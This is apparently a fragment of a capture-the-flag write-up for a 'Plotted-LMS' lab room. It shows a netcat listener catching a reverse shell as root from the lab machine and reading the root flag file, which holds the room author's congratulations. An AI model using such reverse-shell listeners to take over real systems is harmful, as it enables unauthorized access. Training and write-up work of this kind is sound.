 (duton㉿backbox)-[~/Documentos/Plotted-LMS/files]
$ sudo rlwrap nc -nvlp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.4.209 41020
bash: cannot set terminal process group (6913): Inappropriate ioctl for device
bash: no job control in this shell
root@plotted-lms:~# id && hostname && date && cat /root/root.txt
id && hostname && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
plotted-lms
Sun 24 Apr 2022 09:49:37 AM UTC
Congratulations on completing this room!
flag -
Hope you enjoyed the journey!
Do let me know if you have any ideas/suggestions for future rooms
-sa.infinity8888